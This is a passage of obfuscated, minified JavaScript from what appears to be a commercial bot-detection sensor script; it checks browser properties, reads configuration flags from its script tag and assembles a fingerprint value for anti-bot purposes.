dO9=dT()[rK(An)](tF,qf9);var Qf9=kK(typeof dT()[rK(pD9)],sP([],[][[]]))?dT()[rK(AY)].apply(null,[E09,Kb]):dT()[rK(An)](tF,qf9);var vb9=RO(typeof dT()[rK(YY)],'undefined')?dT()[rK(An)](tF,qf9):dT()[rK(AY)].apply(null,[O89,WA]);var G89=dT()[rK(An)](tF,qf9);var BO9=dT()[rK(An)].apply(null,[tF,qf9]);var PI9=dT()[rK(An)](tF,qf9);var rd9=A0(IJ);var rF9=dT()[rK(An)](tF,qf9);var RF9=dT()[rK(An)](tF,qf9);var d89=dT()[rK(An)](tF,qf9);var NF9=UY;var X89=UY;var E49=vA;var W69=dT()[rK(An)].apply(null,[tF,qf9]);var x59=dT()[rK(An)].apply(null,[tF,qf9]);var Wh9=UY;var PW9=UY;var qb9=UY;var sb9=UY;var tt9=UY;var II9=UY;var F19=UY;var NP9=dT()[rK(An)](tF,qf9);var C29=UY;var PF9=UY;var WJ9=gW(zg);var t89=UY;var PO9=UY;var f69=G[kK(typeof ZE()[gN(TG)],'undefined')?ZE()[gN(sn)](kJ9,w19,sh):ZE()[gN(pY)].call(null,kO,NP,Ms)]();var mZ9=A0(IJ);var YZ9=dT()[rK(An)].call(null,tF,qf9);var S29=UY;var z89=YO[AY];var k69=UY;var HF9=Yl(tU,[dT()[rK(g0)].call(null,C1,XU9),KI()[VE(Cr)](LT,vP),kK(typeof ZE()[gN(Xg)],sP([],[][[]]))?ZE()[gN(sn)](Tb,Gq9,Bb):ZE()[gN(Yg)].call(null,Kz,bT,UY),KI()[VE(Cr)].apply(null,[LT,vP]),KI()[VE(NH9)].apply(null,[g8,hS9]),KI()[VE(Cr)](LT,vP),kK(typeof KI()[VE(ct)],sP([],[][[]]))?KI()[VE(dg)](Ks,Ym9):KI()[VE(FZ)](kn,YX),gW(YO[hY])]);var Rs9=dT()[rK(An)](tF,qf9);var RX9=dT()[rK(An)](tF,qf9);var LO9=A0(IJ);var zC9=A0(IJ);var IL9=A0(A0(qm));var Af9=YO[AY];var jk9=RO(typeof dT()[rK(bZ)],'undefined')?dT()[rK(An)].call(null,tF,qf9):dT()[rK(AY)].apply(null,[FV,cP]);var kUp=A0([]);var FMp=A0({});var SHp=A0({});var x49=A0({});var Of9=kK(typeof dT()[rK(wr)],'undefined')?dT()[rK(AY)].call(null,Ov9,IG):dT()[rK(An)](tF,qf9);var JN9;var lw9;var Kd9;var vO9;var Fs9=A0([]);var LF9=A0([]);var qN9=A0([]);var w69=A0(IJ);var GO9=dT()[rK(An)](tF,qf9);var G49=dT()[rK(An)](tF,qf9);var Db9=dT()[rK(An)](tF,qf9);var Lz9=kK(typeof dT()[rK(pn)],'undefined')?dT()[rK(AY)](CT,YY9):dT()[rK(An)](tF,qf9);var m49=A0(A0(qm));var kb9=dT()[rK(An)].call(null,tF,qf9);var b19=dT()[rK(An)](tF,qf9);var YI9=dT()[rK(An)].call(null,tF,qf9);var C59=dT()[rK(An)](tF,qf9);var jr9=A0({});var VC9=A0([]);var fX9=A0([]);var NMp=A0({});var Qmp=A0({});var bC9=A0({});var rL9=A0({});var Gk9=A0(A0(qm));var M59=A0({});var gj9=A0(A0(qm));var kj9=A0({});var X19=A0(IJ);var GJ9=A0(IJ);var VY9=zg;var Hj9=dT()[rK(An)].apply(null,[tF,qf9]);var mK9=YO[AY];var Hb9=dT()[rK(An)].apply(null,[tF,qf9]);var Rn9=A0(A0(qm));var HY9=BA9;var FP9=gW(YO[zg]);var AV9=A0([]);var x19=A0([]);var KI9;var wn9=Yl(tU,[RO(typeof QP()[XV(Cr)],'undefined')?QP()[XV(tF)].call(null,NN,d0):QP()[XV(Lj)].call(null,Fk,Hg9),gW(zg)]);var NUp=xM9(Dm,[]);var Hf9=A0([]);var KP9=Yl(tU,[UY,BA9,zg,wj9,jZ,BA9,AY,wj9]);var ZF9=UY;if(A0(VC9)){try{var VL9=dj.length;var KE9=A0(A0(qm));Hj9=sP(Hj9,dT()[rK(Yj)](Xz,PN));var LSp=zS[AT()[AX(jY)].apply(null,[Ef,dh9,Fd])][kK(typeof QP()[XV(PE)],sP('',[][[]]))?QP()[XV(Lj)].apply(null,[EB9,bm9]):QP()[XV(fF)].apply(null,[JC,dh])](dT()[rK(LP)](nZ9,jT));if(RO(LSp[Br()[mK(FV)](jY,tZ,ZB9)],undefined)){Hj9=sP(Hj9,Yw()[YE(Ms)](QM9,zg,An,nN9));VY9*=HD9;}else{Hj9=sP(Hj9,Yw()[YE(m1)].call(null,sr9,zg,sg,Gn9));VY9*=W5;}}catch(KMp){dj.splice(ZW(VL9,zg),Infinity,nl9);Hj9=sP(Hj9,QP()[XV(cB9)](t6,hL));VY9*=W5;}VC9=A0(A0({}));}var lL9=zg;var Ab9=EY;var Bh9=null;var DW9=null;var DA9=null;var FN9=null;var TSp=null;var WE9=null;var SBp=Yl(tU,[ZE()[gN(YY)].apply(null,[hg,FD9,A0(zg)]),Array]);var XSp=new QM();var LJ;XSp[dT()[rK(Yj)](Xz,PN)](SBp,KI()[VE(vA)].call(null,vx,AY),Xk);({LJ:LJ}=SBp);if(A0(fX9)){try{var ASp=dj.length;var NE9=A0([]);Hj9=sP(Hj9,RO(typeof ZE()[gN(BF)],sP([],[][[]]))?ZE()[gN(Fd)].apply(null,[FS9,Qt,OP]):ZE()[gN(sn)](YX,YR9,Bb));if(RO(zS[RO(typeof AT()[AX(pY)],sP([],[][[]]))?AT()[AX(jY)](Ef,dh9,Kc):AT()[AX(zg)].apply(null,[v99,IA9,wP])][Br()[mK(EW)](Kc,ld,O0)],undefined)){Hj9=sP(Hj9,Yw()[YE(Ms)](QM9,zg,A8,nN9));VY9-=OA9;}else{Hj9=sP(Hj9,Yw()[YE(m1)](sr9,zg,CF,Gn9));VY9-=YO[FZ];}}catch(vC9){dj.splice(ZW(ASp,zg),Infinity,nl9);Hj9=sP(Hj9,QP()[XV(cB9)](t6,hL));VY9-=r5;}fX9=A0(A0({}));}zS[dT()[rK(gn)].apply(null,[Ml,Ep])]._cf=zS[dT()[rK(gn)](Ml,Ep)]._cf||[];if(A0(NMp)){try{var cRp=dj.length;var hxp=A0([]);Hj9=sP(Hj9,RO(typeof QP()[XV(Bb)],sP('',[][[]]))?QP()[XV(nP)](s4,KV):QP()[XV(Lj)](Zp9,XX));if(RO(zS[AT()[AX(jY)](Ef,dh9,LP)][ZE()[gN(Cr)](vA,IL,Yj)],undefined)){Hj9=sP(Hj9,kK(typeof Yw()[YE(BA)],sP(dT()[rK(An)](tF,qf9),[][[]]))?Yw()[YE(Fd)].apply(null,[KZ9,JM9,UY,X4]):Yw()[YE(Ms)](QM9,zg,rE,nN9));VY9*=It9;}else{Hj9=sP(Hj9,Yw()[YE(m1)](sr9,zg,m1,Gn9));VY9*=fU9;}}catch(Mmp){dj.splice(ZW(cRp,zg),Infinity,nl9);Hj9=sP(Hj9,QP()[XV(cB9)].call(null,t6,hL));VY9*=fU9;}NMp=A0(A0({}));}zS[dT()[rK(gn)](Ml,Ep)].bmak=zS[dT()[rK(gn)](Ml,Ep)].bmak&&zS[dT()[rK(gn)](Ml,Ep)].bmak[dT()[rK(Ph)].apply(null,[EY,jP])](kK(typeof hE()[A4(LP)],'undefined')?hE()[A4(gn)].apply(null,[dO,Gq9,xc,Xf]):hE()[A4(Dn)](dg9,Yj,mW,Cz))&&zS[dT()[rK(gn)].call(null,Ml,Ep)].bmak[dT()[rK(Ph)](EY,jP)](kK(typeof AT()[AX(Yj)],sP([],[][[]]))?AT()[AX(zg)].apply(null,[Y09,vw,A0(A0(zg))]):AT()[AX(RV)].call(null,wP,rZ,A0(A0({}))))?zS[RO(typeof dT()[rK(Xj)],sP([],[][[]]))?dT()[rK(gn)].call(null,Ml,Ep):dT()[rK(AY)](gW9,dw)].bmak:function(){dj.push(BN);var MSp;return MSp=Yl(tU,[AT()[AX(RV)].call(null,wP,cn,hg),A0(A0(IJ)),kK(typeof Yw()[YE(WA)],sP([],[][[]]))?Yw()[YE(Fd)](vK,MO,cs,kF):Yw()[YE(Tz)].call(null,Xg,sn,A8,Ew),function bvp(){dj.push(KT9);try{var LRp=dj.length;var JDp=A0(A0(qm));var gSp=A0(fG(kUp));var nDp=rq9(mZ9);var SSp=nDp[QP()[XV(bZ)].apply(null,[Fd,JN])];Bm9(SSp,kUp&&gSp);Pd9(nDp[QP()[XV(OP)](jZ,Ic)],A0(A0([])));var x9p=Qm9(mZ9);var fE9=xM9(tv,[YZ9]);var fqp=dT()[rK(An)](tF,s29);if(x9p){fqp=hE()[A4(bY)](KZ9,jZ,sn,UY)[hE()[A4(AY)](Gn9,Lj,PE,A39)](Np9(),Br()[mK(s79)].apply(null,[S6,P5,WY9]))[hE()[A4(AY)].apply(null,[Gn9,Lj,Ms,A39])](xM9(tv,[nDp[AT()[AX(vA)](fY,vw,A0(A0(zg)))]]),kK(typeof KI()[VE(B0)],sP('',[][[]]))?KI()[VE(dg)](bS9,dZ9):KI()[VE(CC)](tP,Xj))[hE()[A4(AY)](Gn9,Lj,FW,A39)](fE9,kK(typeof ZE()[gN(tI)],'undefined')?ZE()[gN(sn)](pU9,JC,Wk):ZE()[gN(Km9)](Xn,Ah,UY))[RO(typeof hE()[A4(pY)],sP([],[][[]]))?hE()[A4(AY)](Gn9,Lj,Fd,A39):hE()[A4(gn)].apply(null,[xw,PN,OP,tW9])](x9p);}else{fqp=hE()[A4(bY)](KZ9,jZ,rE,UY)[hE()[A4(AY)](Gn9,Lj,Tz,A39)](Np9(),Br()[mK(s79)](vA,P5,WY9))[hE()[A4(AY)](Gn9,Lj,OP,A39)](xM9(tv,[nDp[AT()[AX(vA)](fY,vw,FV)]]),KI()[VE(CC)](tP,Xj))[hE()[A4(AY)].call(null,Gn9,Lj,tN,A39)](fE9);}if(zS[AT()[AX(jY)](Ef,qV9,A0(A0(UY)))][QP()[XV(NG)](q4,gY)](RO(typeof dT()[rK(s79)],sP('',[][[]]))?dT()[rK(C1)](Cr,r5):dT()[rK(AY)].apply(null,[ks,XU9]))){zS[kK(typeof AT()[AX(v99)],sP([],[][[]]))?AT()[AX(zg)].call(null,Ax9,VS9,FT):AT()[AX(jY)].call(null,Ef,qV9,A0(zg))][QP()[XV(NG)](q4,gY)](dT()[rK(C1)].call(null,Cr,r5))[Yw()[YE(UY)].call(null,d6,An,FZ,Y99)]=fqp;}if(RO(typeof zS[AT()[AX(jY)](Ef,qV9,A0(zg))][BG()[q5(mW)].call(null,BN,JG,LP,Dn,fO9)](dT()[rK(C1)].call(null,Cr,r5)),KI()[VE(Ph)](nL,gn))){var YSp=zS[AT()[AX(jY)].apply(null,[Ef,qV9,pn])][kK(typeof BG()[q5(Lc)],'undefined')?BG()[q5(YY)](nJ9,vP,Qv9,EW,mQ9):BG()[q5(mW)](BN,Bb,LP,zg,fO9)](dT()[rK(C1)].apply(null,[Cr,r5]));for(var ESp=YO[AY];SA(ESp,YSp[QP()[XV(jY)](Xg,lc)]);ESp++){YSp[ESp][Yw()[YE(UY)](d6,An,Ag,Y99)]=fqp;}}}catch(tBp){dj.splice(ZW(LRp,zg),Infinity,KT9);OI9((kK(typeof KI()[VE(Fp9)],sP('',[][[]]))?KI()[VE(dg)](qb,CH9):KI()[VE(C1)](Ht,jY))[hE()[A4(AY)].apply(null,[Gn9,Lj,tN,A39])](tBp,hE()[A4(LP)].apply(null,[SD9,zg,An,Us]))[hE()[A4(AY)].apply(null,[Gn9,Lj,Hd,A39])](YZ9));}dj.pop();},kK(typeof hE()[A4(Lc)],sP([],[][[]]))?hE()[A4(gn)](OA9,tE,WA,Hq9):hE()[A4(Dn)](fR9,Yj,Hd,Cz),function bMp(){dj.push(nD9);var d9p=A0(fG(kUp));var GX9=rq9(mZ9);var TL9=GX9[QP()[XV(bZ)](Fd,dm9)];Bm9(TL9,kUp&&d9p);Pd9(GX9[QP()[XV(OP)](jZ,VU9)],A0(qm));T69(A0(A0(IJ)));var Dqp=xM9(tv,[YZ9]);var Lpp=Qm9(mZ9);if(Lpp){var HRp;return HRp=hE()[A4(bY)](gR9,jZ,Hd,UY)[hE()[A4(AY)].apply(null,[sF,Lj,Xg,A39])](Np9(),Br()[mK(s79)](Xj,pR9,WY9))[hE()[A4(AY)](sF,Lj,Tz,A39)](GX9[RO(typeof AT()[AX(wr)],'undefined')?AT()[AX(vA)].apply(null,[fY,TR9,kX]):AT()[AX(zg)].call(null,Yc,Uk,OP)],KI()[VE(CC)](CM,Xj))[hE()[A4(AY)](sF,Lj,Yc,A39)](Dqp,ZE()[gN(Km9)].apply(null,[Xn,b0,PE]))[hE()[A4(AY)].apply(null,[sF,Lj,gn,A39])](Lpp),dj.pop(),HRp;}var JBp;return JBp=hE()[A4(bY)](gR9,jZ,An,UY)[kK(typeof hE()[A4(Wk)],'undefined')?hE()[A4(gn)].apply(null,[Ys,zI9,CT,qx9]):hE()[A4(AY)](sF,Lj,Yg,A39)](Np9(),Br()[mK(s79)](Yj,pR9,WY9))[hE()[A4(AY)].apply(null,[sF,Lj,Ud,A39])](GX9[AT()[AX(vA)].apply(null,[fY,TR9,Mn])],KI()[VE(CC)](CM,Xj))[RO(typeof hE()[A4(BA)],'undefined')?hE()[A4(AY)](sF,Lj,Kc,A39):hE()[A4(gn)](sF,qg9,qn,nm9)](Dqp),dj.pop(),JBp;},dT()[rK(VM9)](gn,RY),Yl(tU,["_setFsp",function _setFsp(pBp){dj.push(wC);cmp=pBp;if(cmp){Pn9=Pn9[BG()[q5(O0)](KO,CT,dg,LP,Bq9)](new (zS[ZE()[gN(FT)].call(null,BA,Wh,Ph)])(AT()[AX(JC)].apply(null,[FS9,K0,sh]),QP()[XV(gn)].call(null,WA,PZ)),AT()[AX(Cr)](mW,Y0,Wk));}dj.pop();},"_setBm",function _setBm(Zvp){AX9=Zvp;dj.push(kF);if(AX9){Pn9=dT()[rK(An)].call(null,tF,bp9)[hE()[A4(AY)](USp,Lj,rl,A39)](cmp?AT()[AX(bm9)](S6,UW,sn):zS[AT()[AX(jY)].call(null,Ef,R,bY)][Br()[mK(EW)](A8,Y1,O0)][KI()[VE(WA)].apply(null,[Ar,qP])],QP()[XV(vP)](q0,l1))[hE()[A4(AY)](USp,Lj,fF,A39)](zS[AT()[AX(jY)](Ef,R,bZ)][Br()[mK(EW)](A0({}),Y1,O0)][AT()[AX(m1)](Yc,M0,vP)],dT()[rK(JC)](pE,Q79));mZ9=A0(A0(IJ));}else{var OSp=rq9(mZ9);FMp=OSp[QP()[XV(bZ)].call(null,Fd,xA)];}dj.pop();HS9(mZ9);},"_setAu",function _setAu(JSp){dj.push(F4);if(kK(typeof JSp,dT()[rK(EY)].call(null,pn,BF))){if(kK(JSp[ZE()[gN(nZ9)](Ml,FJ9,A0(A0({})))](Br()[mK(fV)](Yj,sn9,J4),UY),UY)){Pn9=dT()[rK(An)](tF,lq9)[RO(typeof hE()[A4(AY)],sP(dT()[rK(An)].apply(null,[tF,lq9]),[][[]]))?hE()[A4(AY)].call(null,W99,Lj,Fd,A39):hE()[A4(gn)].call(null,tA9,Q4,qA,hC)](cmp?kK(typeof AT()[AX(fF)],sP([],[][[]]))?AT()[AX(zg)].call(null,g0,Op9,Xg):AT()[AX(bm9)](S6,EI,FZ):zS[AT()[AX(jY)](Ef,HW9,Xg)][Br()[mK(EW)](FV,vJ9,O0)][KI()[VE(WA)](V0,qP)],QP()[XV(vP)](q0,LW))[RO(typeof hE()[A4(FW)],sP(dT()[rK(An)].call(null,tF,lq9),[][[]]))?hE()[A4(AY)](W99,Lj,t6,A39):hE()[A4(gn)](k39,EF,Yg,v79)](zS[AT()[AX(jY)](Ef,HW9,Q0)][Br()[mK(EW)].call(null,O0,vJ9,O0)][AT()[AX(m1)].call(null,Yc,Z5,rl)])[hE()[A4(AY)](W99,Lj,qP,A39)](JSp);}else{Pn9=JSp;}}dj.pop();},dT()[rK(s79)](Xn,R6),function OUp(wE9){mK9+=zg;},"_setIpr",function _setIpr(EL9){IL9=EL9;},"_setAkid",function _setAkid(WL9){kUp=WL9;SHp=A0(fG(kUp));},"_enableBiometricEvent",function _enableBiometricEvent(zvp){m49=zvp;},"_enableBiometricResearch",function _enableBiometricResearch(NL9){jr9=NL9;},"_fetchParams",function _fetchParams(JRp){Bm9(FMp,kUp&&SHp);}]),BG()[q5(Wk)].call(null,wh9,A0(A0(UY)),Fd,Dn,A79),function(){return I69.apply(this,[Dp,arguments]);}]),dj.pop(),MSp;}();if(A0(Qmp)){try{var TRp=dj.length;var BDp=A0(IJ);Hj9=sP(Hj9,AT()[AX(An)].call(null,hY,JD,Lj));if(A0(A0(zS[dT()[rK(gn)](Ml,Ep)]))){Hj9=sP(Hj9,Yw()[YE(Ms)].apply(null,[QM9,zg,Gf,nN9]));VY9=sP(VY9,LP);}else{Hj9=sP(Hj9,Yw()[YE(m1)].call(null,sr9,zg,Hd,Gn9));VY9=sP(VY9,qK);}}catch(bxp){dj.splice(ZW(TRp,zg),Infinity,nl9);Hj9=sP(Hj9,QP()[XV(cB9)](t6,hL));VY9=sP(VY9,YO[wr]);}Qmp=A0(A0([]));}FG[Br()[mK(z6)].call(null,A0(A0(UY)),xt,Hd)]=function(tX9){if(kK(tX9,Pn9)){LO9=A0(A0([]));}};if(zS[dT()[rK(gn)](Ml,Ep)].bmak[AT()[AX(RV)](wP,rZ,LP)]){if(A0(bC9)){try{var Uqp=dj.length;var sMp=A0(IJ);Hj9=sP(Hj9,AT()[AX(s79)](Xj,j0,sn));var BG9=zS[AT()[AX(jY)](Ef,dh9,t6)][QP()[XV(fF)].apply(null,[JC,dh])](kK(typeof QP()[XV(rE)],sP('',[][[]]))?QP()[XV(Lj)].call(null,vU9,d79):QP()[XV(hX)].call(null,tN,w29));if(RO(BG9[KI()[VE(bP)].apply(null,[Wg,hX])],undefined)){Hj9=sP(Hj9,Yw()[YE(Ms)](QM9,zg,FV,nN9));VY9=zS[QP()[XV(vA)].call(null,kX,dh9)][BG()[q5(WA)](HD9,sh,jY,Dn,bn9)](CD9(VY9,YO[Zl]));}else{Hj9=sP(Hj9,Yw()[YE(m1)].apply(null,[sr9,zg,CT,Gn9]));VY9=zS[RO(typeof QP()[XV(Tz)],'undefined')?QP()[XV(vA)](kX,dh9):QP()[XV(Lj)].call(null,Kr9,f39)][BG()[q5(WA)](HD9,mY,jY,jZ,bn9)](CD9(VY9,YO[DP]));}}catch(j9p){dj.splice(ZW(Uqp,zg),Infinity,nl9);Hj9=sP(Hj9,QP()[XV(cB9)](t6,hL));VY9=zS[QP()[XV(vA)](kX,dh9)][BG()[q5(WA)].call(null,HD9,g0,jY,Gf,bn9)](CD9(VY9,YO[DP]));}bC9=A0(qm);}WE9=V9p[ZE()[gN(qP)].apply(null,[n6,zf,Ph])](dT()[rK(z6)](WA,J8),OI9);OI9(hE()[A4(Gf)](gL,dg,Xg,Kc));if(sO(zS[dT()[rK(gn)](Ml,Ep)]._cf[RO(typeof QP()[XV(lh)],'undefined')?QP()[XV(jY)](Xg,M0):QP()[XV(Lj)].call(null,sg,G29)],G[ZE()[gN(pY)](kO,NP,wP)]())){for(var nSp=UY;SA(nSp,zS[kK(typeof dT()[rK(HD9)],sP('',[][[]]))?dT()[rK(AY)].apply(null,[Vj9,Ps9]):dT()[rK(gn)].apply(null,[Ml,Ep])]._cf[kK(typeof QP()[XV(nHp)],'undefined')?QP()[XV(Lj)](nP,Ym9):QP()[XV(jY)](Xg,M0)]);nSp++){zS[kK(typeof dT()[rK(RV)],'undefined')?dT()[rK(AY)](rx9,QH9):dT()[rK(gn)].apply(null,[Ml,Ep])].bmak[BG()[q5(Wk)](wh9,nP,Fd,Q0,pP9)](zS[dT()[rK(gn)].call(null,Ml,Ep)]._cf[nSp]);}zS[dT()[rK(gn)](Ml,Ep)]._cf=Yl(tU,[dT()[rK(YY)](LP,qY9),zS[dT()[rK(gn)](Ml,Ep)].bmak[BG()[q5(Wk)](wh9,kX,Fd,FW,pP9)]]);}else{var qL9;if(zS[AT()[AX(jY)](Ef,dh9,FV)][BG()[q5(Cr)].call(null,ct,jZ,Yj,Yj,bn9)])qL9=zS[AT()[AX(jY)](Ef,dh9,A0(A0([])))][BG()[q5(Cr)].apply(null,[ct,LP,Yj,EY,bn9])];if(A0(qL9)){var txp=zS[AT()[AX(jY)](Ef,dh9,g0)][AT()[AX(n6)](LP,Nv9,hY)](ZE()[gN(kN)].call(null,Mn,Il,hg));if(txp[QP()[XV(jY)](Xg,M0)])qL9=txp[ZW(txp[QP()[XV(jY)].call(null,Xg,M0)],YO[zg])];}if(qL9[hE()[A4(D8)].apply(null,[fp9,AY,Kn,J39])]){var LDp=qL9[hE()[A4(D8)].apply(null,[fp9,AY,FT,J39])];var ODp=LDp[QP()[XV(O0)].call(null,CT,Y99)](Br()[mK(fV)](A0(A0({})),kJ9,J4));if(pg(ODp[QP()[XV(jY)].apply(null,[Xg,M0])],jY))d89=LDp[QP()[XV(O0)].apply(null,[CT,Y99])](Br()[mK(fV)].apply(null,[PE,kJ9,J4]))[kK(typeof Br()[mK(EW)],sP([],[][[]]))?Br()[mK(Ag)].call(null,rE,GRp,EY):Br()[mK(Ml)](xc,zd,Kz)](gW(YO[gn]))[UY];if(d89&&kK(qh(d89[QP()[XV(jY)](Xg,M0)],jZ),YO[AY])){var Oqp=I69(OD,[d89]);if(sO(Oqp[QP()[XV(jY)](Xg,M0)],YO[A8])){zS[dT()[rK(gn)].apply(null,[Ml,Ep])].bmak[dT()[rK(VM9)].call(null,gn,sZ)]._setFsp(kK(Oqp[ZE()[gN(jY)](cs,RW,YY)](YO[AY]),RO(typeof KI()[VE(sg)],'undefined')?KI()[VE(jY)].apply(null,[bO,ct]):KI()[VE(dg)](m1,NN)));zS[dT()[rK(gn)](Ml,Ep)].bmak[dT()[rK(VM9)](gn,sZ)]._setBm(kK(Oqp[ZE()[gN(jY)].apply(null,[cs,RW,rE])](G[kK(typeof Br()[mK(fF)],sP([],[][[]]))?Br()[mK(Ag)].apply(null,[BA,YY,vD9]):Br()[mK(hg)](A0(A0(zg)),LS9,gs)]()),RO(typeof KI()[VE(A8)],sP('',[][[]]))?KI()[VE(jY)].apply(null,[bO,ct]):KI()[VE(dg)].call(null,Xx9,dw)));zS[kK(typeof dT()[rK(Ml)],sP([],[][[]]))?dT()[rK(AY)].call(null,Mb9,xR9):dT()[rK(gn)](Ml,Ep)].bmak[RO(typeof dT()[rK(hG)],sP('',[][[]]))?dT()[rK(VM9)](gn,sZ):dT()[rK(AY)](U39,jq9)]._setIpr(kK(Oqp[kK(typeof ZE()[gN(TG)],'undefined')?ZE()[gN(sn)](v09,Yv9,Kn):ZE()[gN(jY)](cs,RW,Fd)](AY),KI()[VE(jY)](bO,ct)));zS[dT()[rK(gn)](Ml,Ep)].bmak[kK(typeof dT()[rK(W39)],'undefined')?dT()[rK(AY)](HO,Dj9):dT()[rK(VM9)](gn,sZ)]._setAkid(kK(Oqp[ZE()[gN(jY)](cs,RW,UY)](jY),KI()[VE(jY)](bO,ct)));if(sO(Oqp[kK(typeof QP()[XV(BF)],sP([],[][[]]))?QP()[XV(Lj)].apply(null,[E79,ZA9]):QP()[XV(jY)](Xg,M0)],An)){zS[dT()[rK(gn)](Ml,Ep)].bmak[dT()[rK(VM9)](gn,sZ)]._enableBiometricEvent(kK(Oqp[ZE()[gN(jY)](cs,RW,mW)](An),kK(typeof KI()[VE(Xn)],sP('',[][[]]))?KI()[VE(dg)](CW9,mW):KI()[VE(jY)](bO,ct)));}if(sO(Oqp[QP()[XV(jY)](Xg,M0)],Lj)){zS[dT()[rK(gn)].apply(null,[Ml,Ep])].bmak[dT()[rK(VM9)](gn,sZ)]._enableBiometricResearch(kK(Oqp[ZE()[gN(jY)](cs,RW,Ml)](Lj),KI()[VE(jY)](bO,ct)));}zS[dT()[rK(gn)].call(null,Ml,Ep)].bmak[dT()[rK(VM9)].apply(null,[gn,sZ])]._fetchParams(A0(A0([])));zS[dT()[rK(gn)](Ml,Ep)].bmak[dT()[rK(VM9)].apply(null,[gn,sZ])]._setAu(LDp);}}}}try{var RMp=dj.length;var Qqp=A0(IJ);if(A0(rL9)){try{Hj9=sP(Hj9,QP()[XV(Yj)](Zl,UC));if(A0(A0(zS[dT()[rK(qt)](Kc,rn)]))){Hj9=sP(Hj9,Yw()[YE(Ms)](QM9,zg,CF,nN9));VY9*=cB9;}else{Hj9=sP(Hj9,Yw()[YE(m1)].call(null,sr9,zg,Zl,Gn9));VY9*=YO[Ms];}}catch(MRp){dj.splice(ZW(RMp,zg),Infinity,nl9);Hj9=sP(Hj9,QP()[XV(cB9)].call(null,t6,hL));VY9*=YO[Ms];}rL9=A0(A0([]));}T69(A0(A0({})));var h9p=sE();rk9();B49=ZW(sE(),h9p);TSp=zS[KI()[VE(cB9)](jc,w99)](function(){lL9=zg;},CB9);zS[kK(typeof Yw()[YE(hY)],sP([],[][[]]))?Yw()[YE(Fd)](E79,If,wP,Gs):Yw()[YE(DP)].apply(null,[mY,dg,gn,LS9])][ZE()[gN(BK)].call(null,g0,j8,qn)]=function(){dj.push(vJ9);for(var lUp=arguments[RO(typeof QP()[XV(VM9)],sP([],[][[]]))?QP()[XV(jY)](Xg,nh):QP()[XV(Lj)](j4,Iv9)],Tqp=new (zS[ZE()[gN(YY)](hg,vQ9,CT)])(lUp),BX9=UY;SA(BX9,lUp);BX9++){Tqp[BX9]=arguments[BX9];}var Vpp=Cqp.apply(this,Tqp);TBp();var QUp;return dj.pop(),QUp=Vpp,QUp;};zS[Yw()[YE(DP)](mY,dg,Hl,LS9)][ZE()[gN(CF)](RV,Ts,Gf)]=function(){dj.push(nX);for(var k9p=arguments[kK(typeof QP()[XV(vA)],sP('',[][[]]))?QP()[XV(Lj)].call(null,p89,WY9):QP()[XV(jY)].apply(null,[Xg,Kh])],Wvp=new (zS[ZE()[gN(YY)].apply(null,[hg,YJ9,A0(A0(UY))])])(k9p),rvp=UY;SA(rvp,k9p);rvp++){Wvp[rvp]=arguments[rvp];}var PBp=FUp.apply(this,Wvp);TBp();var zDp;return dj.pop(),zDp=PBp,zDp;};}catch(q9p){dj.splice(ZW(RMp,zg),Infinity,nl9);}WC9();}dj.pop();}break;}};var MS9=function(IDp){if(IDp===undefined||IDp==null){return 0;}var Ppp=IDp["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Ppp["length"];};var qh=function(YX9,Exp){return YX9%Exp;};var LO=function xRp(VX9,fmp){'use strict';var FE9=xRp;switch(VX9){case Dv:{return this;}break;case fS:{dj.push(qz);var nUp;return nUp=KI()[VE(OP)](Up9,Mn),dj.pop(),nUp;}break;case rM:{var Kb9=fmp[qm];dj.push(nt9);var TMp=zS[ZE()[gN(gn)].apply(null,[Bk,T5,wr])](Kb9);var HBp=[];for(var Vmp in TMp)HBp[dT()[rK(YY)](LP,PM9)](Vmp);HBp[dT()[rK(Ud)](mW,cw9)]();var DSp;return DSp=function nC9(){dj.push(q4);for(;HBp[QP()[XV(jY)](Xg,ZN9)];){var tL9=HBp[Br()[mK(pn)](sg,TP,XY)]();if(M5(tL9,TMp)){var fL9;return nC9[Yw()[YE(UY)].apply(null,[d6,An,B0,fO])]=tL9,nC9[BG()[q5(Yj)](m1,Zl,jY,pY,nM9)]=A0(YO[zg]),dj.pop(),fL9=nC9,fL9;}}nC9[kK(typeof BG()[q5(gn)],sP(dT()[rK(An)].call(null,tF,v89),[][[]]))?BG()[q5(YY)](mY,bs,vH9,kX,wh9):BG()[q5(Yj)](m1,FV,jY,t6,nM9)]=A0(UY);var ZSp;return dj.pop(),ZSp=nC9,ZSp;},dj.pop(),DSp;}break;case ZM:{dj.push(Op9);this[BG()[q5(Yj)](m1,Dn,jY,XY,Xg9)]=A0(UY);var Ovp=this[kK(typeof BG()[q5(YY)],sP([],[][[]]))?BG()[q5(YY)](Us,Xj,rg9,fY,Y09):BG()[q5(Ph)](ZF,Q0,vA,g0,r99)][UY][dT()[rK(lh)].call(null,B0,L8)];if(kK(KI()[VE(hY)](hR9,Ms),Ovp[Yw()[YE(Lj)](Us,jY,YY,r99)]))throw Ovp[QP()[XV(sg)](pE,zT)];var Hxp;return Hxp=this[QP()[XV(Xj)](Yg,gY)],dj.pop(),Hxp;}break;case xQ:{var O59=fmp[qm];var Zqp;dj.push(q79);return Zqp=O59&&OF(KI()[VE(O0)](mE,mY),typeof zS[dT()[rK(cr)](CF,S19)])&&kK(O59[kK(typeof KI()[VE(YY)],sP([],[][[]]))?KI()[VE(dg)].apply(null,[pM9,w99]):KI()[VE(Fd)].call(null,hI,Ag)],zS[dT()[rK(cr)](CF,S19)])&&RO(O59,zS[dT()[rK(cr)].call(null,CF,S19)][Br()[mK(UY)].call(null,A0(A0(zg)),NS,OP)])?KI()[VE(qt)](Pp9,n6):typeof O59,dj.pop(),Zqp;}break;case h9:{var F69=fmp[qm];return typeof F69;}break;case Nx:{var lz9=fmp[qm];var js9=fmp[IJ];var LI9=fmp[cM];dj.push(Xs);lz9[js9]=LI9[Yw()[YE(UY)](d6,An,bs,wJ9)];dj.pop();}break;case dU:{var Dz9=fmp[qm];var mI9=fmp[IJ];var MI9=fmp[cM];return Dz9[mI9]=MI9;}break;case k9:{var rDp=fmp[qm];var EBp=fmp[IJ];var hSp=fmp[cM];dj.push(qp9);try{var n9p=dj.length;var xqp=A0({});var jSp;return jSp=Yl(tU,[Yw()[YE(Lj)](Us,jY,vP,LX9),Br()[mK(wP)](cr,J39,Xj),QP()[XV(sg)](pE,IT),rDp.call(EBp,hSp)]),dj.pop(),jSp;}catch(hE9){dj.splice(ZW(n9p,zg),Infinity,qp9);var bE9;return 